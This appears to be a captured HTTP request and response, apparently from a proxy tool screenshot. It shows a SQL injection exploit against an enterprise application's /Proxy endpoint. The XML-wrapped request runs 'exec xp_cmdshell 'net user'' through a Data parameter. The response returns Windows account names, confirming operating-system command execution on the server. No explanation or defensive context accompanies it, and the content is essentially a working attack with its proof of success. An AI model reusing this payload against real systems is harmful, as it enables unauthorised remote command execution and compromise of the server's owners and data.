 Request
Raw Params Headers Hex
POST /Proxy HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
x-requested-with: XMLHttpRequest
Referer: http:/ /login.jsp
Content-Length: 356
Cookie: JSESSIONID=B4CDB5A2A8F921F6790CEC30271D6090
DNT: 1
Connection: close
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET
version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PA
RAMS><PARAM><NAME>ProviderName</NAME><DATA
format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA
format="text">exec xp_cmdshell 'net user</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=GBK
Content-Length: 721
Date: Tue, 15 Sep 2020 12:19:26 GMT
Connection: close
<R9PACKET><SESSIONID>B4CDB5A2A8F921F6790CEC30271D6090</SESSIONID><R9RESULT><DATA><DA
TAPACKET Version="2.0"><METADATA><FIELDS><FIELD attrname="output" fieldtype="string"
WIDTH="255"/></FIELDS><PARAMS LCID="1033"><PARAM Name="NO_RESET_CALL" Value="TRUE"
Type="boolean"/><PARAM Name="__R9__TableName" Value="" Roundtrip="True"/><PARAM
Name="__R9__PKs" Value="" Roundtrip="True"/></PARAMS></METADATA><ROWDATA><ROW /><ROW
output="&#092;&#092; 的用户帐户" /><ROW /><ROW
output="-------------------------------------------------------------------------------" /><ROW output="Administrator
Guest" /><ROW output="命令运行完毕，但发生一个或多个错误。" /><ROW /><ROW
/></ROWDATA></DATAPACKET></DATA></R9RESULT></R9PACKET>